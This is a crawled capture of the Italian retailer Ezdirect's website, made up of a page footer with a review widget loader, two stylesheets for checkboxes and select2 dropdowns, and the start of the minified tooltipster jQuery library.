href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Spese di consegna" title="Spese di consegna">Spese di consegna</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="Fatturazione" title="Fatturazione">Fatturazione</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#consegne" alt="RMA e Diritto di recesso" title="RMA e Diritto di recesso">RMA + Diritto di recesso</a></li></ul></td><td class="tdfooter"><div style=""><h3>Servizi</h3><ul class="menufooter"><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#supporto" alt="Supporto pre vendita" title="Supporto pre vendita">Supporto pre vendita</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#assistenza" alt="Assistenza tecnica" title="Assistenza tecnica">Assistenza tecnica</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/guide/3-termini-e-condizioni-acquisto-on-line-ezdirect#rma" alt="Riparazioni" title="Riparazioni">Riparazioni</a></li><li><a href="https://www.ezdirect.it/modules/formprevendita/form.php?step=2" alt="Preventivi" title="Preventivi">Preventivi</a></li><li><a rel="nofollow" href="https://www.ezdirect.it/login?back=rivenditore" alt="Rivenditori" title="Rivenditori">Rivenditori</a></li></ul></div></td></div><td class="tdfooter" style="vertical-align:middle; padding-top: 50px;"><div id="eKomiWidget_default"></div> <style>#eKomiWidget_default>a>img {
								width: 100%;
								height: 100%;
							}</style> <script type="text/javascript">/* <![CDATA[ */;(function(){eKomiIntegrationConfig=new Array({certId:'44D97E5AAD9DE69'});if(typeof eKomiIntegrationConfig!="undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){var eKomiIntegrationContainer=document.createElement('script');eKomiIntegrationContainer.type='text/javascript';eKomiIntegrationContainer.defer=true;eKomiIntegrationContainer.src=(document.location.protocol=='https:'?'https:':'http:')+"//connect.ekomi.de/integration_1609180206/"+eKomiIntegrationConfig[eKomiIntegrationLoop].certId+".js";document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);}}else{if('console'in window){console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig');}}})();/* ]]> */</script> </td></tr></tbody></table> <br /><hr class="footer_hr" /> <br /><div class="row" style="align-items: center; justify-content: space-between !important;"><div id="carte-ssl"> <img id="pagamento-ssl" src='https://www.ezdirect.it/img/acquista-in-sicurezza.jpg' alt='Pagamento sicuro' title='Pagamento sicuro' /></div><div class="whatsapp_footer"> <a href="https://wa.me/+390585821163" target="_blank" style="display: block;"> <img src="https://www.ezdirect.it/img/WhatsAppButton.png" alt="Chat Whatsapp via centralino Yeastar P" title="Chat Whatsapp via centralino Yeastar P"> </a></div><div id="servizio-clienti"> <a href="tel:+39-0585821163" style="display: block;"> <img src="https://www.ezdirect.it/themes/ez20/img/esperto-risponde.jpg" alt="Servizio clienti" title="Servizio clienti 0585 821163" /> </a></div><div class="socials_footer"> <a href='https://it-it.facebook.com/pages/Ezdirect-srl/53805768063' target='_blank' title='Facebook' rel='nofollow'><i style=" color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-facebook"></i></a> <a href='https://twitter.com/ezdirect_it' target='_blank' title='Twitter' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-twitter"></i></a> <a href='https://www.linkedin.com/company/ezdirect-srl' target='_blank' title='Linkedin' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-linkedin"></i></a> <a href='https://www.youtube.com/user/ezdirectit' target='_blank' title='Youtube' rel='nofollow'><i style="display:block; color: #f47a3c; font-size: 23px; padding: 7px;" class="fab fa-youtube"></i></a></div></div></div><div id="footer-2-in" style="background-color: #ffffff;"><div id="footer-bottom"><div><p style="font-size: 13px; display:block; margin: 0 auto; color:black"><strong> Ezdirect Srl </strong> Via Nerino Garbuio (SS1 Aurelia) Snc, 54038, Montignoso, Massa Carrara (MS) <br/> P.iva CCIAA 01164670455 - REA 118272 - Capitale sociale 80.000 € i.v. - SDI: USAL8PV. <br> <br> <strong> Ezdirect srl </strong> si rivolge ad aziende, imprese, professionisti, P.A., che utilizzano i prodotti per la loro attività e per la rivendita. <br> Le informazioni riportate su <a href="https://www.ezdirect.it/" title="Sito Ezdirect" alt="Sito Ezdirect" style="color:black; text-decoration: none;"> www.ezdirect.it </a> possono essere soggette a modifiche senza preavviso. <br> &Egrave; vietata la riproduzione anche parziale dei contenuti e della grafica del sito senza autorizzazione. <br> I marchi esposti sono di proprietà dei rispettivi detentori dei diritti.</p><br /></div></div><div style="clear:both"></div></div></div> <a href="#0" class="to-top" title="Back To Top"><div class="back-to-top-arrow-up"></div></a> </footer></html>

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/css/checkbox.css
body_size: 523
content:
div.b-checkbox input[type=checkbox]{border:0px;z-index:9999999;}
div.b-checkbox{width:12px;padding-right:5px;position:relative;margin-left:0px;margin-right: 5px;}
div.b-checkbox label{cursor:pointer;position:absolute;width:12px;height:12px;left:0px;top:0px;border:1px solid #d4d4d4; background:#fcfff4;background:-webkit-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-moz-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-o-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-ms-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfff4', endColorstr='#e5e5e5',GradientType=0);}
div.b-checkbox label:after{opacity:0;content:'';position:absolute;width:6px;height:3px;background:transparent;top:3px;left:2px;border:3px solid red;border-top:none;border-right:none;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
div.b-checkbox label:hover::after{opacity:0.5;}
div.b-checkbox input[type=checkbox]:checked + label:after{opacity:1;}

.checkbox2 {
    height: 15px;
    width: 15px;
    padding-right: 5px;
    margin: 2px;
    margin-top: 3px;
}

.b-checkbox2 {
    position: relative;
    padding-right: 5px;
    margin-left: 0px;
    width: 20px;
}



--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/css/select2.css
body_size: 1687
content:
.select2-container{position:relative;display:inline-block;margin-left:10px;zoom:1;*display:inline;vertical-align:top;text-align:left !important;}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input{text-align:left !important;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;box-sizing:border-box;}
.select2-container .select2-choice{text-align:left !important;background-color:#fff;border:1px solid #aaa;display:block;overflow:hidden;white-space:nowrap;position:relative;height:26px;line-height:26px;padding:0 0 0 8px;color:#444;text-decoration:none;}
.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;}
.select2-container .select2-choice span{margin-right:26px;display:block;overflow:hidden;text-align:left; width:300px; -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;}
.select2-container .select2-choice abbr{display:block;position:absolute;right:26px;top:8px;width:12px;height:12px;font-size:1px;background:url('../img/select2.png') right top no-repeat;cursor:pointer;text-decoration:none;border:0;outline:0;}
.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer;}
.select2-drop{background:#fff;color:#000;border:1px solid #aaa;border-top:0;position:absolute;top:100%;z-index:9999;width:100%;margin-top:-1px;}
.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;}
.select2-container .select2-choice div{background-image:linear-gradient(top, #cccccc 0%, #eeeeee 60%);border-left:1px solid #aaa;position:absolute;right:0;top:0;display:block;height:100%;width:18px;}
.select2-container .select2-choice div b{background:url('../img/select2.png') no-repeat 0 1px;display:block;width:100%;height:100%;}
.select2-search{display:inline-block;white-space:nowrap;z-index:10000;min-height:26px;width:100%;margin:0;padding-left:4px;padding-right:4px;}
.select2-search-hidden{display:block;position:absolute;left:-10000px;}
.select2-search input{background:#fff url('../img/select2.png') no-repeat 100% -22px;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em;width:100%;margin:0;height:auto !important;min-height:26px;}
.select2-drop.select2-drop-above .select2-search input{margin-top:4px;}
.select2-search input.select2-active{background:#fff url('../img/spinner.gif') no-repeat 100%;background:url('../img/spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, white), color-stop(0.99, #eeeeee));background:url('../img/spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, white 85%, #eeeeee 99%);background:url('../img/spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, white 85%, #eeeeee 99%);background:url('../img/spinner.gif') no-repeat 100%, -o-linear-gradient(bottom, white 85%, #eeeeee 99%);background:url('../img/spinner.gif') no-repeat 100%, -ms-linear-gradient(top, #ffffff 85%, #eeeeee 99%);background:url('../img/spinner.gif') no-repeat 100%, linear-gradient(top, #ffffff 85%, #eeeeee 99%);}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;}
.select2-dropdown-open .select2-choice{border:1px solid #aaa;border-bottom-color:transparent;background-color:#eee;}
.select2-dropdown-open .select2-choice div{background:transparent;border-left:none;}
.select2-dropdown-open .select2-choice div b{background-position:-18px 1px;}
.select2-results{margin:4px 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;max-height:200px;}
.select2-results ul.select2-result-sub{margin:0 0 0 0;}
.select2-results ul.select2-result-sub > li .select2-result-label{padding-left:20px}
.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:40px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:60px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:80px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:100px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:110px}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:120px}
.select2-results li{list-style:none;display:list-item;}
.select2-results li.select2-result-with-children > .select2-result-label{font-weight:bold;}
.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;}
.select2-results .select2-highlighted{background:#3875d7;color:#fff;}
.select2-results li em{background:#feffde;font-style:normal;}
.select2-results .select2-highlighted em{background:transparent;}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item;}
.select2-results .select2-disabled{display:none;}
.select2-more-results.select2-active{background:#f4f4f4 url('../img/spinner.gif') no-repeat 100%;}
.select2-more-results{background:#f4f4f4;display:list-item;}
.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default;}
.select2-container.select2-container-disabled .select2-choice div{background-color:#f4f4f4;background-image:none;border-left:0;}
.select2-container-multi .select2-choices{background-color:#fff;border:1px solid #aaa;margin:0;padding:0;cursor:text;overflow:hidden;height:auto !important;height:1%;position:relative;}
.select2-container-multi .select2-choices{min-height:26px;}
.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;}
.select2-container-multi .select2-choices li{float:left;list-style:none;}
.select2-container-multi .select2-choices .select2-search-field{white-space:nowrap;margin:0;padding:0;}
.select2-container-multi .select2-choices .select2-search-field input{color:#666;background:transparent !important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;border:0;}
.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('../img/spinner.gif') no-repeat 100% !important;}
.select2-default{color:#999 !important;}
.select2-container-multi .select2-choices .select2-search-choice{background-color:#e4e4e4;color:#333;border:1px solid #aaaaaa;line-height:13px;padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;cursor:default;}
.select2-container-multi .select2-choices .select2-search-choice span{cursor:default;}
.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4;}
.select2-search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:13px;font-size:1px;background:url('../img/select2.png') right top no-repeat;outline:none;}
.select2-container-multi .select2-search-choice-close{left:3px;}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px;}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px;}
.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default;}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{background-image:none;background-color:#f4f4f4;border:1px solid #ddd;padding:3px 5px 3px 5px;}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-result-selectable .select2-match{text-decoration:underline;}
.select2-result-unselectable .select2-match{text-decoration:none;}
.select2-offscreen{position:absolute;left:-10000px;}
@media only screen and (-webkit-min-device-pixel-ratio:1.5){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice div b{background-image:url('../img/select2x2.png') !important;background-repeat:no-repeat !important;background-size:60px 40px !important;}
.select2-search input{background-position:100% -21px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js
body_size: 46599
content:
/*! tooltipster v4.2.7 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.7",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"==d.css("position")?!1:void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var 